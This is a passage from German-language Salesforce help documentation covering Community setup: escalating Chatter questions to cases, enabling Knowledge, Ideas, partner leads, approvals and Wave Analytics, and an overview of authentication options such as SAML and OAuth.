Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Zuordnen von Datensatztypen:

**•** "Anwendung anpassen"

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

Anmerkung: In öffentlichen Communities ist das Nachschlagen eines Kontakts beim Senden des Kundenvorgangs nicht möglich. Daher empfiehlt es sich, das Feld Kontakt aus dem Kundenvorgangsaktionslayout zu entfernen.

#### SIEHE AUCH:

[Automatisches Zuweisen von Kundenvorgängen aus Fragen zu einer Warteschlange](#page-3239-0)

### Automatisches Zuweisen von Kundenvorgängen aus Fragen zu einer Warteschlange

Regeln für die Kundenvorgangszuweisung werden bei der Fragen-Vorgangserfassung nicht unterstützt, sodass anhand von Fragen erstellte Kundenvorgänge standardmäßig dem Moderator zugewiesen werden, der die Frage eskaliert. Wenn Sie möchten, könne Sie eine Workflow-Regel oder einen Prozess erstellen, durch den Anhand von Kundenvorgängen erstellte Fragen automatisch in einer Warteschlange hinzugefügt werden, sodass Agenten sie beanspruchen können.

Sie haben mehrere Möglichkeiten, eskalierte Fragen einer Warteschlange zuzuweisen. Die grundlegende Herangehensweise besteht darin, einen Prozess im Lightning-Prozessgenerator zu erstellen, durch den ein Kundenvorgang automatisch einer bestimmten Warteschlange zugewiesen wird, wenn der Wert im Feld Typ des Kundenvorgangs gleich Frage ist. Sie können den Prozess auch so erstellen, dass mehrere Warteschlangen verwendet werden können. Wie können beispielsweise dafür sorgen, dass durch Ihre Prozesse Kundenvorgänge zu einem Bestimmten Thema einer anderen Warteschlange zugewiesen werden.

Die Art und Weise, in der Sie Warteschlangen für eskalierte Fragen verwenden, ist von Ihren Benutzern, Ihren Zielen und weiteren Faktoren abhängig. Versuchen Sie, den Ansatz zu finden, der Ihren geschäftlichen Anforderungen am ehesten entspricht.

Informationen zum Erstellen von Warteschlangen erhalten Sie unter [Erstellen von Warteschlangen.](#page-3041-0)

#### SIEHE AUCH:

[Automatisches Erstellen von Kundenvorgängen anhand ungelöster Fragen in Chatter](#page-3239-1)

### Automatisches Erstellen von Kundenvorgängen anhand ungelöster Fragen in Chatter

Während sich Ihre Community oder Ihre Organisation entwickelt, ist es wichtig, sicherzustellen, dass die Benutzer schnell Antworten auf ihre Fragen erhalten. Mit der Fragen-Vorgangserfassung können Moderatoren ungelöste Fragen zu Kundenvorgängen im Feed eskalieren. Sie haben die Möglichkeit, den Prozess zum Lösen von Kundenvorgängen noch effizienter zu gestalten, indem Sie im Lightning-Prozessgenerator Prozesse (ähnlich Workflow-Regeln) einrichten. Richten Sie einen Prozess ein, durch den anhand von Fragen in Chatter, die bestimmte Kriterien erfüllen, automatisch ein Kundenvorgänge erstellt werden.

Wichtig: Diese Schritte gelten für Organisationen und Communities, die Chatter-Fragen  $\Omega$ verwenden. Sind Sie sich nicht sicher, ob Sie davon betroffen sind? Siehe [Unterschiede](#page-3231-0) [zwischen den verschiedenen Frage-und-Antworten-Funktionen in Salesforce](#page-3231-0) auf Seite 3226.

Sie haben verschiedene Möglichkeiten, Prozesse für die Fragen-Vorgangserfassung anzuwenden. Sie sollten beispielsweise in Erwägung ziehen, Prozesse einzurichten, durch die Folgendes ausgeführt wird:

**•** Erstellen eines Kundenvorgangs anhand einer Frage, wenn eine Woche vergangen ist, die Frage mehr als zehn "Gefällt mir"-Wertungen erhalten hat und noch keine beste Antwort ausgewählt wurde.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Fragen-Vorgangserfassung ist verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Fragen-Vorgangserfassung ist verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Der Lightning-Prozessgenerator ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Sofortiges Erstellen eines Kundenvorgangs anhand einer Frage, wenn diese das Wort "Mitbewerber" enthält.

Prozesse mit Bezug zur Fragen-Vorgangserfassung haben Auswirkungen auf das Objekt "Feedeintrag". Der Prozess enthält einen Flow, durch den ermittelt wird, ob Frage-Posts Ihre Eskalationskriterien erfüllen oder nicht. Sie können Flow-Variablen erstellen, die auf verschiedenen Feedeintrag-Feldern basieren, darunter:

- **•** BestCommentId: Die ID des Kommentars, der als beste Antwort ausgewählt wurde. Wenn kein Kommentar als beste Antwort ausgewählt wurde, ist der Wert dieses Feldes gleich null.
- **•** CommentCount: Die Anzahl der Kommentare zu einer Frage.
- **•** LikeCount: Die Anzahl der "Gefällt mir"-Wertungen zu einer Frage.

## **P** Tipp:

- **•** Der Datentyp der einzelnen Flow-Variablen muss mit dem Datentyp des Feedeintrag-Felds übereinstimmen. CommentCount und LikeCount sind Zahlenfelder, BestCommentId hingegen ein Textfeld.
- **•** Ein Prozess kann durch die Erstellung eines Feedeintrags ausgelöst werden, nicht jedoch durch Aktualisierungen, die an Feedeinträgen vorgenommen werden (wie z. B. "Gefällt mir"-Wertungen und Kommentare). Je nachdem, welche Prozesse Sie anwenden, müssen Sie möglicherweise angeben, wie viel Zeit vergehen muss, bevor ein zugehöriger Flow ausgeführt wird.

SIEHE AUCH: [Lightning-Prozessgenerator](#page-4606-0) [Cloud-Flow-Designer](#page-4763-0)

## Aktivieren von Salesforce Knowledge in Ihrer Community

Aktivieren Sie Salesforce Knowledge, damit Community-Benutzer Knowledge-Artikel anzeigen können.

Sie können Communities verwenden, um auf Ihre Knowledge Base-Artikel zuzugreifen, wenn Ihre Salesforce-Organisation über eine Salesforce Knowledge-Lizenz verfügt. Schließen Sie, nachdem Salesforce Knowledge aktiviert wurde, die folgenden Schritte ab, um Artikel in Ihren Communities anzuzeigen.

- **1.** Aktualisieren von Profilen:
	- **•** Duplizieren Sie die Profile für Kunden-Community-Benutzer, Kunden-Community Plus-Benutzer oder Partner-Community-Benutzer und aktivieren Sie die Berechtigung "Lesen" für Artikeltypen, die Sie für Community-Benutzer freigeben möchten.
	- **•** Überprüfen Sie, ob die Registerkartensichtbarkeit der Registerkarte "Artikel" (oder Knowledge" mit "Standard: Ein" festgelegt ist.
	- **•** Denken Sie daran, unten auf der Detailseite auf **Profile bearbeiten** zu klicken, und aktivieren Sie das neue Profil.
- **2.** Fügen Sie jeder Community die Registerkarte "Knowledge" hinzu.
	- Anmerkung: Community-Mitglieder ohne Knowledge One-Berechtigung können nicht über Communities auf Knowledge zugreifen. Diese Benutzer können auch nicht über die Salesforce1-Anwendung für mobile Browser oder herunterladbare Anwendungen auf Knowledge in Communities zugreifen.
- **3.** Wenn Ihre Community-Benutzer über unterschiedliche Kategoriegruppen-Sichtbarkeitseinstellungen verfügen sollen, ändern Sie die Sichtbarkeitseinstellungen nach Berechtigungssatz, Profil oder Rolle. Beispielsweise können Sie Benutzern mit dem Profil Kunden-Community-Benutzer verbieten, Artikel in einer bestimmten Kategoriegruppe anzuzeigen, nachdem die Datenkategoriesichtbarkeit für dieses Profil geändert wurde.
- **4.** Benachrichtigen Sie Artikel erstellende Benutzer darüber, dass sie **Kunde** für Benutzer mit der Lizenz Kunden-Community oder Kunden-Community Plus oder **Partner** für Benutzer mit Partner-Community-Lizenzen als eine Kanaloption auswählen müssen, wenn sie einen Artikel erstellen oder ändern. Wenn der entsprechende Kanal nicht ausgewählt ist, wird der Artikel nicht in der Community veröffentlicht.

#### SIEHE AUCH:

[Willkommen bei Salesforce Knowledge](#page-2920-0) [Erstellen der Knowledge Base](#page-2926-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Communities ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in der **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND ist ein Mitglied der Community, die Sie versuchen zu aktualisieren

Erstellen Sie zum Einrichten von Salesforce Knowledge Artikeltypen und -aktionen und ändern Sie

Kategoriegruppenzuweisungen:

**•** "Anwendung anpassen" UND

> "Salesforce Knowledge verwalten"

Zuweisen von Benutzerlizenzen:

**•** "Interne Benutzer verwalten"

Erstellen von Datenkategorien:

**•** "Datenkategorien verwalten"

## Aktivieren von Ideen in Ihrer Community

Mit Ideen können Benutzergruppen Ideen posten, darüber abstimmen und sie kommentieren. Das Aktivieren von Ideen in einer Community bietet eine transparente Onlinemöglichkeit, um Innovationen zu fördern, zu verwalten und vorzuführen.

So verwalten Sie die organisationsübergreifenden Einstellungen für Ideen:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Ideeneinstellungen* ein und wählen Sie **Ideeneinstellungen** aus.
	- a. Aktivieren Sie zum Aktivieren von Ideen für Ihre Organisation das Kontrollkästchen Ideen aktivieren.
	- **b.** Wählen Sie optional Textformatierung, Bilder und Links aktivieren, um den HTML-Editor für Ideen zu aktivieren, mit dem den Benutzern WYSIWYG-HTML-Funktionen für die Bearbeitung und für den Verweis auf Bilder bereitgestellt werden, wenn sie Ideen oder Kommentare zu Ideen posten. Wenn Sie den HTML-Editor einmal aktiviert haben, können Sie ihn nicht mehr deaktivieren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen der Einstellungen für Ideen:

- **•** "Anwendung anpassen"
- **c.** Stellen Sie sicher, dass das Mehrfachauswahlfeld Kategorien aktiviert ist, indem Sie auf die Schaltfläche **Aktivieren** klicken, die sich oben auf der Seite unter der Meldung "Kategorien" befindet. Diese Schaltfläche wird nicht angezeigt, wenn das Feld Kategorien in Ihrer Organisation bereits aktiviert ist.
- **d.** Wählen Sie Kategorien aktivieren aus, damit Ideenmitglieder mehr als eine Kategorie mit einer Idee verknüpfen können. Nach dem Aktivieren des Mehrfachauswahlfelds für Kategorien kann es nicht mehr deaktiviert werden.
- **e.** Wählen Sie die Option Ansehensfunktion aktivieren aus, um den Benutzern den Erwerb von Punkten und Bewertungen auf der Grundlage ihrer Aktivität in den einzelnen Zonen zu ermöglichen.
- **f.** Geben Sie im Feld Halbwertszeit (in Tagen) die Anzahl der Tage ein.

Über die Halbwertszeit-Einstellung wird festgelegt, wie schnell alte Ideen in der Rangliste auf der Unterregisterkarte "Beliebte Ideen" fallen und durch Ideen mit neueren Stimmen ersetzt werden. Bei einer kürzeren Halbwertszeit fallen ältere Ideen schneller in der Rangliste als mit einer längeren Halbwertszeit.

- **2.** Definieren und passen Sie Felder für Ideen an:
	- **a.** Auswahllistenwerte für die Felder Kategorien und Status definieren.

Stellen Sie sicher, dass Sie die Felder und Kategorien den Zonen hinzufügen, die Sie in die Community einschließen.

- **b.** Legen Sie die Feldebenensicherheit für standardmäßige und benutzerdefinierte Felder fest.
- **c.** Erstellen Sie benutzerdefinierte Felder und legen Sie Validierungsregeln für sie fest.

Benutzerdefinierte Felder werden im Abschnitt "Zusätzliche Informationen" auf den Seiten "Idee veröffentlichen" und "Ideedetail" angezeigt.

- **d.** Optional können Sie das Feld Anhang dem Layout hinzufügen und die Feldebenensicherheit festlegen, um Benutzern das Hinzufügen von Dateien zu ihren Ideen zu ermöglichen.
- **3.** Wenn Sie Experten in Ihren Zonen festlegen möchten, erstellen Sie eine öffentliche Gruppe, die die betreffenden Benutzer enthält.
- **4.** Aktivieren Sie optional Ideenthemen in Ihrer Organisation.
- **5.** Erstellen Sie eine oder mehrere Zonen, um Ideen in logischen Gruppen zu organisieren, und ordnen Sie die Zonen der Community zu.
- **6.** Passen Sie Ihre Ideen-Seitenlayouts so an, dass die gewünschten Informationen angezeigt werden.
- **7.** Erstellen Sie Validierungsregeln, die die Verwendung beleidigender Ausdrücke in der Zone verhindern.
- **8.** Richten Sie Apex-Auslöser und Validierungsregeln für Kommentare zu Ideen ein.
- **9.** Aktivieren Sie Benutzerprofile für Community-Mitglieder und -Moderatoren und stellen Sie sicher, dass die Profile auf Ideen zugreifen können.
- **10.** Fügen Sie die Registerkarte "Ideen" und die Registerkarte "Ideenthemen" zur Community hinzu.

#### SIEHE AUCH:

[Anpassen von Ideen-Einstellungen](#page-2651-0)

## Aktivieren von Leads für Partnerbenutzer

Aktivieren Sie Leads für Partnerbenutzer, sodass sie auf Leads in Ihren Communities zugreifen und selbst Leads erstellen können.

Wenn Sie Leads für Partnerbenutzer in Ihrer Community aktivieren, können Sie Leads zu diesen Mitgliedern zuordnen. Zusätzlich können Partnerbenutzer Leads bearbeiten, erstellen, importieren und zudem eine Massenaktualisierung der Leads in einer Listenansicht vornehmen.

- **1.** Klicken Sie in der Community-Verwaltung auf **Verwaltung** > **Registerkarten** und fügen Sie die Registerkarte **Leads** zur Liste der verfügbaren Registerkarten in Ihrer Community hinzu.
- **2.** Legen Sie unter Setup die Registerkartensichtbarkeit und Objektberechtigungen fest. Sie können sie entweder im Profil oder mithilfe eines Berechtigungssatzes festlegen. Es wird empfohlen, einen Berechtigungssatz zu verwenden, wenn Sie diese Berechtigungen selektiv gewähren möchten.
	- **a.** Verwenden Sie beim Verwenden eines Berechtigungssatzes die folgenden Einstellungen für Leads:
		- **•** Wählen Sie unter "Registerkarteneinstellungen" die Optionen "Verfügbar" und "Sichtbar" aus.
		- **•** Wählen Sie unter "Objekteinstellungen" die Optionen "Lesen", "Erstellen" und "Bearbeiten" aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Leads für Partnerbenutzer:

- **•** "Profile und Berechtigungssätze verwalten"
- **b.** Wenn Sie ein Profil verwenden, beispielsweise das Partnerbenutzer-Profil, legen Sie die Registerkarteneinstellung für Leads auf Standard:Ein fest und aktivieren Sie die Objektberechtigungen "Lesen", "Erstellen" und "Bearbeiten" für Leads.
- **3.** Optional können Sie zusätzliche Berechtigungen zuordnen, wodurch erweiterte Funktionen für Ihre Partner aktiviert werden. Wenn Sie planen, diese Berechtigungen nur einigen Ihrer Partnerbenutzer zur Verfügung zu stellen, sollten Sie getrennte Berechtigungssätze erstellen.

Anmerkung: Partnerbenutzer mit alten Portallizenzen können diese erweiterten Funktionen in Communities verwenden, nicht aber in Portalen.





## Einrichten von Genehmigungen für externe Benutzer in Ihrer Community

Kunden- und Partnerbenutzer in Ihrer Community können als Genehmiger für Datensätze zugewiesen oder direkt zu Warteschlangen hinzugefügt werden. Diese können Datensätze über die Themenlisten "Meine Genehmigungen" und "Genehmigungsverlauf" anzeigen und Aktionen für diese durchführen. Genehmigungen können auch direkt über den Chatter-Feed ausgelöst werden.

Ein Genehmigungsprozess automatisiert die Art und Weise der Genehmigung von Datensätzen in Salesforce. Ein Genehmigungsprozess gibt die einzelnen Genehmigungsschritte vor sowie die Personen, deren Genehmigung eingeholt werden muss. Außerdem ist die Vorgehensweise an jedem Punkt des Prozesses vorgegeben.

## Anmerkung:

- **•** Benutzer mit Lizenzen für hohe Volumen, wie etwa "Kundenportal mit hohem Volumen" oder "Authentifizierte Website", können keine Datensätze genehmigen.
- **•** Externe Benutzer mit alten Portallizenzen können Datensätze zwar in Communities genehmigen, nicht jedoch in Portalen.

Verwenden Sie beim Einrichten von Genehmigungen oder Warteschlangen die Nachschlagefelder, um Kunden- und Partnerbenutzer zu suchen.

Wenn Sie beispielsweise beim Einrichten einer Genehmigung einen Kundenbenutzer automatisch als einen Genehmiger zuweisen möchten, verwenden Sie die Nachschlageliste, um den Benutzer zu suchen und anzugeben.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten, Löschen bzw. Duplizieren von

Genehmigungsprozessen: **•** "Anwendung anpassen"

Erstellen bzw. Ändern von Warteschlangen:

**•** "Anwendung anpassen"

UND

"Öffentliche Listenansichten verwalten"

Wenn Sie E-Mail-Benachrichtigungen für Ihre Genehmigungsworkflows einrichten, werden E-Mails anhand Ihrer Community-Mitgliedschaft gesendet. Wenn der Benutzer Mitglied von mehreren aktiven Communities ist, stammt die E-Mail von der ältesten aktiven Community. In der E-Mail enthaltene Links führen Benutzer direkt zur Genehmigung in der Community.

In Salesforce1 können Benutzer zwar Datensätze über die Themenliste "Genehmigungsverlauf" anzeigen und Aktionen für diese durchführen, sie können jedoch keine Anfragen zur Genehmigung senden. Anfragen zur Genehmigung müssen über die vollständige Salesforce-Site gesendet werden.

SIEHE AUCH: [Einrichten eines Genehmigungsprozesses](#page-4684-0) [Obergrenzen der Prozessautomatisierung](#page-5919-0) [Erstellen von Warteschlangen](#page-3041-0)

## Aktivieren von Wave Analytics in Ihrer Community

Aktivieren Sie Wave für Communities, um es Ihren Partner- und Kundenbenutzern zu ermöglichen, Wave Analytics-Dashboards in Ihrer Community anzuzeigen und zu erkunden.

Anmerkung: Nur Benutzer mit einer Kunden-Community Plus- oder Partner-Community-Lizenz können diese Funktion nutzen. Diese Funktion wird in Communities, nicht aber in Portalen unterstützt.

Nachdem Wave Analytics in Ihrer Salesforce-Organisation eingerichtet wurde, müssen Sie die folgenden Schritte vornehmen, um Wave-Dashboards in Ihrer Community freizugeben.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Wave Analytics* ein und wählen Sie dann **Einstellungen** aus. Wählen Sie Wave Analytics für Communities aktivieren aus.
- **2.** Wechseln Sie im Benutzerdatensatz für Ihr Community-Mitglied zum Abschnitt "Lizenzzuweisung für Berechtigungssätze" und aktivieren Sie die Berechtigungssatz-Lizenz "Analytics Cloud – Wave Community Users".
- **3.** Erstellen Sie einen Berechtigungssatz, der die Berechtigung "Zeigen Sie Wave Analytics auf Communities-Seiten an" enthält, und weisen Sie ihn zu Ihren Community-Mitgliedern zu.
- **4.** Erstellen Sie in Wave Dashboards und speichern Sie sie in einer Wave-Anwendung. Bestimmen Sie die Anwendung für die Freigabe für die Community. Weitere Informationen über das Arbeiten mit Wave finden Sie in der [Wave Analytics-Bibliothek.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi.htm&language=de)
- **5.** Integrieren Sie Ihre Wave-Dashboards auf Visualforce-Seiten in Ihrer Community. Weitere Informationen finden Sie unter [Hinzufügen eines Wave Analytics-Dashboards zu einer](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_embed_vf.htm&language=de) [Visualforce-Seite.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_embed_vf.htm&language=de)
- **6.** Wählen Sie in der Wave-Anwendung, die Ihre Dashboards enthält, die Option **Freigeben** aus, um Ihren Community-Mitgliedern Zugriff zu gewähren. Community-Partner und Kunden erhalten nur Betrachterzugriff. In ihrer Community können sie das Dashboard und dessen Links aufrufen und erkunden.

# Community-Sicherheit und -Authentifizierung

Durch Authentifizieren von Benutzern und Verschlüsseln bestimmter Community-Daten können Sie für mehr Sicherheit in Ihrer Community sorgen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Communities ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Wave Analytics ist verfügbar in: **[Developer](#page-3660-0)** Edition

Wave Analytics ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

> UND ist ein Mitglied der Community, die Sie versuchen zu aktualisieren

Ändern von Wave Analytics-Einstellungen:

**•** "Wave Analytics verwalten"

Anzeigen von Wave-Dashboards und -Linsen:

**•** "Zeigen Sie Wave Analytics auf Communities-Seiten an"

#### [Authentifizieren von Community-Benutzern](#page-3412-0)

Sie haben mehrere Möglichkeiten, Benutzer in Ihrer Community zu authentifizieren. Standardmäßig authentifizieren sich externe Benutzer, indem sie sich mit dem Benutzernamen und dem Kennwort anmelden, die Salesforce ihnen für die Community zugewiesen hat. (Externe Benutzer sind Benutzer mit Community-, Kundenportal- oder Partnerportal-Lizenzen.) Die internen Benutzer Ihrer Organisation folgen einfach dem Anmelde-Flow für Mitarbeiter und verwenden ihren Salesforce-Benutzernamen und ihr Kennwort.

#### [Verschlüsseln von Community-Daten](#page-3417-0)

Als zusätzliche Sicherheitsmaßnahme können Sie die Dateien, Anhänge und viele häufig verwendete Datenfelder in Ihrer Community verschlüsseln. Nach Aktivierung der Verschlüsselung können nur Benutzer mit der Berechtigung "Verschlüsselte Daten anzeigen" diese Informationen sehen.

## <span id="page-3412-0"></span>Authentifizieren von Community-Benutzern

Sie haben mehrere Möglichkeiten, Benutzer in Ihrer Community zu authentifizieren. Standardmäßig authentifizieren sich externe Benutzer, indem sie sich mit dem Benutzernamen und dem Kennwort anmelden, die Salesforce ihnen für die Community zugewiesen hat. (Externe Benutzer sind Benutzer mit Community-, Kundenportal- oder Partnerportal-Lizenzen.) Die internen Benutzer Ihrer Organisation folgen einfach dem Anmelde-Flow für Mitarbeiter und verwenden ihren Salesforce-Benutzernamen und ihr Kennwort.

Anmerkung: Alle Authentifizierungsoptionen funktionieren auch mit benutzerdefinierten HTTPS-Webadressen.

#### [Konfigurieren von SAML für Communities](#page-3412-1)

Wenn Ihre Organisation eine SSO-Funktion (Single Sign-On) verwendet, um Ihre Benutzerauthentifizierung zu vereinfachen und zu standardisieren, können Sie diese Funktion auf Communities erweitern.

#### [Konfigurieren von Authentifizierungsanbietern](#page-3415-0)

Externe Benutzer können sich mithilfe ihrer Anmeldeinformationen aus Facebook©, Janrain© oder einer anderen Salesforce-Organisation anmelden, wenn Sie Authentifizierungsanbieter auf der Seite "Autorisierungsanbieter" unter Setup festlegen und auswählen, sie auf der Community-Anmeldeseite anzuzeigen.

#### [Konfigurieren von Authentifizierungsabläufen mit OAuth](#page-3416-0)

Wenn Ihre Organisation Integrationen zwischen Communities und benutzerdefinierten Anwendungen mit Branding wie Mobiloder Desktopcomputeranwendungen erstellen möchte, können Sie OAuth zum Erstellen einer Anmeldeseite mit Branding verwenden.

#### <span id="page-3412-1"></span>SIEHE AUCH:

[Anpassen von Anmeldungs-, Abmeldungs- und Selbstregistrierungsseiten in Ihrer Community](#page-3378-0)

## Konfigurieren von SAML für Communities

Wenn Ihre Organisation eine SSO-Funktion (Single Sign-On) verwendet, um Ihre Benutzerauthentifizierung zu vereinfachen und zu standardisieren, können Sie diese Funktion auf Communities erweitern.

Für die folgenden Informationen wird davon ausgegangen, dass Sie mit SAML-Authentifizierungsprotokollen (Security Assertion Markup Language) vertraut sind und wissen, wie Sie mit Ihrem Identitätsanbieter arbeiten müssen, um SSO für Ihre Organisation zu konfigurieren. Beim Implementieren von SAML für Communities besteht der Schlüssel darin, den Community-URL zu verwenden, der mit der Anmeldung für den SSO-Flow verknüpft ist. Stellen Sie zudem sicher, dass der Community-URL im SAML-Behauptungs-POST /login enthält.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Im Folgenden finden Sie eine Zusammenfassung darüber, wie SAML-Anforderungen und -Antworten zwischen dem Browser des Benutzers, der Community und Ihrem Identitätsanbieter verarbeitet werden.



In dieser Tabelle werden die Anforderungen für Community-SAML-Behauptungen mit den Anforderungen verglichen, die für andere Salesforce-Domänentypen gelten.

